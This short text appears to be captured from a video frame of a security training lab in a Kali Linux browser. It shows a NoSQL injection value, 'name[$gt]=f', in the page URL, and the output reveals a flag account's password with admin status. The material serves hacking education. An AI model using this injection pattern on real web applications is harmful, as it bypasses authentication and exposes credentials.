 1 2 3 4 8:13
9opxwt7fhpvjj1nworpyu2
https://9opxwt7fhpvjj1nworpyu25px.us-east-4.attackdefensecloudlabs.com/?name[$gt]=f 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search
Name
Array
Search
Output:
Name: hiddenFlag
Password: n0ssql_m0ng0db_php_4rray
Is Admin: True